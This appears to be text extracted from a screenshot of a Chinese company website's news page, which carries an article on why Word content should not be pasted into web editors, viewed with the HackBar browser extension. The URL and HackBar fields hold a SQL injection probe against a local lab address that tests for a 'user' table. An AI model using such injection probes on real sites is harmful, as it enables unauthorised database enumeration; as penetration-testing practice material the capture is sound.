 192.168.179.132/shownews.asp?id=3 and (select count(username) from user)>0
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 24
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：24次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.132/shownews.asp?id=3 and (select count(username) from user)>0
Post data Referer User Agent Cookies Clear All